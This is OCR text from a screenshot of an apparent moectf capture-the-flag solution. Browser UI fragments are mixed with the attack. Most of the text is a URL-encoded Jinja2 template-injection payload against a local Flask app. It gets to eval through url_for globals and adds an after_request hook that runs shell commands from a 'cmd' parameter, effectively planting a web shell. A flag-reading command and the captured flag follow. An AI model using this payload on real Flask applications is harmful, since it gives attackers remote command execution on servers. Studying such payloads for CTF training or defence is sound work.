 127.0.0.1:26265/?username=
127.0.0.1:26265/?username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27eval%27%5D%28"app.after_request_funcs.setdefault%28...
W
英语 中文（简体）
Google Translate
moectf{9ed928c4-15a6-18dc-6af7-fe0a8791cd13}
DevTools is now available
Don't show again
ools to Chinese
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:26265/?
username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27
eval%27%5D%28%22app.after_request_funcs.setdefault%28None%2C+%5B
%5D%29.append%28lambda+resp%3A+CmdResp+if+request.args.get%28%27
cmd%27%29+and+exec%28%5C%22global+CmdResp%3BCmdResp%3D__import__
%28%5C%27flask%5C%27%29.make_response%28__import__%28%5C%27os%5C
%27%29.popen%28request.args.get%28%5C%27cmd%5C%27%29%29.read%28%
29%29%5C%22%29%3D%3DNone+else+resp%29%22%2C%7B%27request%27%3Aur
l_for.__globals__%5B%27request%27%5D%2C%27app%27%3Aurl_for.__glo
bals__%5B%27current_app%27%5D%7D%29%7D%7D&password=1&cmd=
/bin/rev --HDdss cat /flag
Use POST method